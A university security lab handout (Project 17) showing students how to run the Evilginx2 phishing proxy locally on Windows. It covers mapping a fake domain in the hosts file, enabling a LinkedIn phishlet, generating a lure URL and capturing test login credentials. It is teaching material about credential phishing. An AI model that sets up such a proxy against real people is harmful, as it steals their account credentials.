
From your Windows desktop, click Start.
Type cmd
In the Search results, right-click "Command Prompt" and click "Run as administrator", as shown below.
If a User Account Control box pops up. approve the privilege escalation.

In the Administrator Command Prompt window, execute this command:
netstat -ban | more
Make sure ports 80 and 443 are unused. If they are, you need to stop or uninstall the programs using them before continuing with this project.
In the Administrator Command Prompt window, execute this command:
notepad c:\windows\system32\drivers\etc\hosts
127.0.0.1      phishing-domain.com
127.0.0.1      www.phishing-domain.com

Save the file. Close Notepad.

https://github.com/kgretzky/evilginx2/releases
Download the Windows version, as shown below. Save the file on your Desktop.
On your desktop, right-click the downloaded file and click "Extract All...", Extract.

A window opens showing the extracted files, as shown below.
From the menu bar, click File, "Open command prompt", "Open command prompt", as shown below.
Windows 10 Users
If you are using Windows 10, click File, "Open Windows PowerShell", "Open Windows PowerShell", and then execute this command:

evilginx.exe -developer
config domain phishing-domain.com
config ip 127.0.0.1
phishlets hostname linkedin phishing-domain.com
phishlets enable linkedin
lures create linkedin

lures get-url 0
In a real phishing attack, you'd send that URL to the target via email or an SMS message, or something similar.
For this project, open that URL in Internet Explorer. A warning message appears, as shown below.

Click "Continue to this website (not recommended)".

Log in with test credentials, including your name, as shown below.
Linkedin will reject the credentials, because they aren't for a real account, but that doesn't matter--we are only interested in how they were transmitted.
The stolen username and password appear, as shown below.
Save a whole-desktop image with the filename "Proj 17 from YOUR NAME".
Email the image to cnit.129s@gmail.com with a subject of "Project 17 from YOUR NAME".
Posted 1-23-19
Updated for Windows 10 5-3-2020
Updated for Windows 10 5-3-2020